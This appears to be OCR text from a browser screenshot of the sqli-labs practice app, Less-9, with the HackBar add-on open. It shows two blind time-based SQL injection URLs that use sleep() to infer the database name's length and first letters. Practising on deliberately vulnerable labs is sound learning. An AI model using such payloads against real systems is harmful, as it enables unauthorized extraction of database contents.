 Less-9 Blind- Time based- Si
10.60.250.151/sqlilabs/Less-9/?id=1' and if(8=(length(database())),sleep(60),null)%23
Welcome Dhakkan
等待 10.60.250.151...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other Hack
Load URL http://10.60.250.151/sqlilabs/Less-9/?id=1' and if('se'=left(database(),2),sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies